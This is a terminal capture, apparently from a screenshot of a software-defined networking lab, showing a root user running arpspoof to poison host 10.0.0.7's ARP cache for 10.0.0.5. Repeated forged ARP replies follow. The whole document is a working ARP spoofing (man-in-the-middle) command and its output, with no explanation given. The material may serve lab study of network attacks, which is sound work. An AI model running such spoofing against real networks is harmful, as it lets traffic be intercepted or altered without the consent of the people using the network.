 root@renuka-HP-Notebook:~/floodlight# arpspoof -i h1-eth0 -t 10.0.0.7 10.0.0.5
42:13:a0:81:c7:88 a6:ff:ea:92:4b:33 0806 42: arp reply 10.0.0.5 is-at 42:13:a0:8
1:c7:88
42:13:a0:81:c7:88 a6:ff:ea:92:4b:33 0806 42: arp reply 10.0.0.5 is-at 42:13:a0:8
1:c7:88
42:13:a0:81:c7:88 a6:ff:ea:92:4b:33 0806 42: arp reply 10.0.0.5 is-at 42:13:a0:8
1:c7:88
42:13:a0:81:c7:88 a6:ff:ea:92:4b:33 0806 42: arp reply 10.0.0.5 is-at 42:13:a0:8
1:c7:88
42:13:a0:81:c7:88 a6:ff:ea:92:4b:33 0806 42: arp reply 10.0.0.5 is-at 42:13:a0:8
1:c7:88
42:13:a0:81:c7:88 a6:ff:ea:92:4b:33 0806 42: arp reply 10.0.0.5 is-at 42:13:a0:8
1:c7:88
42:13:a0:81:c7:88 a6:ff:ea:92:4b:33 0806 42: arp reply 10.0.0.5 is-at 42:13:a0:8
1:c7:88
42:13:a0:81:c7:88 a6:ff:ea:92:4b:33 0806 42: arp reply 10.0.0.5 is-at 42:13:a0:8
1:c7:88